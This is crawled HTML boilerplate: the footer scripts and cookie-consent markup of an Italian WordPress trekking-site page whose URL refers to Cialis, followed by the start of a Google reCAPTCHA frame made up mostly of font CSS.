		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.tusciatrekkingexperience.it/acquisto-cialis-10mg/":2432};
	</script>
				<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tusciatrekkingexperience.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/js/masonry-setup.js?ver=1.0" id="organic-widgets-masonry-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.4" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"121314154","post":"2432","tz":"1","srv":"www.tusciatrekkingexperience.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "121314154", "2432" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"594","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.tusciatrekkingexperience.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=594","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://usercontent.one/wp/www.tusciatrekkingexperience.it/articoli-new/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767894103" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js?ver=6.9" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Succ. \u00bb","prev":"\u00ab Prec.","image":"Immagine","of":"di","close":"Chiudi","noiframes":"Questa funzionalit\u00e0 richiede il frame in linea. Hai gli iframe disabilitati o il browser non li supporta.","loadingAnimation":"http://www.tusciatrekkingexperience.it/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.tusciatrekkingexperience.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.tusciatrekkingexperience.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-ZRPS85SN8G"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tusciatrekkingexperience.it\/acquisto-cialis-10mg\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZRPS85SN8G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZRPS85SN8G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
			<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script id="ocvars">var ocSiteMeta = {plugins: {"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE&co=aHR0cDovL3d3dy50dXNjaWF0cmVra2luZ2V4cGVyaWVuY2UuaXQ6ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q087o9ixmloi
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
